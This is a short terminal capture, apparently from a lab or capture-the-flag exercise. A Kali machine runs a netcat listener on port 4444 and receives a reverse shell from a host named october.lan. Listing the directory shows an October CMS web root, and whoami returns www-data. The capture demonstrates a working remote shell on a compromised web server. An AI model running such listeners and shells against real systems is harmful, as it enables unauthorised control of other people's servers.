 root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
ls
ls
ls
connect to [192.168.1.248] from october.lan [192.168.1.249] 40262
README.md
artisan
bootstrap
config
index.php
install.php
install_files
modules
plugins
server.php
storage
themes
vendor
README.md
artisan
bootstrap
config
index.php
install.php
install_files
modules
plugins
server.php
storage
themes
vendor
README.md
artisan
bootstrap
config
index.php
install.php
install_files
modules
plugins
server.php
storage
themes
vendor
whoami
www-data